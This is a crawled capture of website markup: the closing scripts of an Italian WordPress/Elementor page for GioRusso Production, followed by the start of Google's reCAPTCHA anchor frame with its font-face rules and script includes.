orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/giorussoproduction.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/giorussoproduction.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/giorussoproduction.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1de1a20faf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":75,"title":"GioRusso%20Production%20%7C%20Content%20Creators","excerpt":"","featuredImage":"https:\/\/giorussoproduction.com\/wp-content\/uploads\/2023\/02\/GioRusso-Production-anteprima-pagina-Formazione-Live-Content-Creators-1024x1024.jpg"}};
</script>
<script src="https://giorussoproduction.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script src="https://giorussoproduction.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://giorussoproduction.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://giorussoproduction.com/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.9.5" id="htmega-popper-js"></script>
<script src="https://giorussoproduction.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.9.5" id="htbbootstrap-js"></script>
<script src="https://giorussoproduction.com/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.9.5" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-min-js-extra">
var HTMEGAF = {"elementorpro":"1","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
</script>
<script src="https://giorussoproduction.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=2.9.5" id="htmega-widgets-scripts-min-js"></script>
<script src="https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.29.0" id="e-sticky-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.29.0" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://giorussoproduction.com/wp-content/plugins/jet-elements/assets/js/lib/tweenjs/tweenjs.min.js?ver=2.0.2" id="jet-tween-js-js"></script>
<script src="https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://giorussoproduction.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://giorussoproduction.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/giorussoproduction.com\/wp-admin\/admin-ajax.php","nonce":"4113cce93a","urls":{"assets":"https:\/\/giorussoproduction.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/giorussoproduction.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/giorussoproduction.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.0" id="elementor-pro-frontend-js"></script>
<script src="https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.0" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/giorussoproduction.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/giorussoproduction.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://giorussoproduction.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.10" id="jet-elements-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-21 08:24:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdsrzInAAAAANt8ddT1JxgeJlZ2yyq1wiSYUpr6&co=aHR0cHM6Ly9naW9ydXNzb3Byb2R1Y3Rpb24uY29tOjQ0Mw..&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomleft&sa=Form&anchor-ms=20000&execute-ms=30000&cb=d6dj5pzbs1fa
body_size: 48884
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2r2-rDboVrXq4ILiMS17Ag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2r2-rDboVrXq4ILiMS17Ag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2r2-rDboVrXq4ILiMS17Ag">
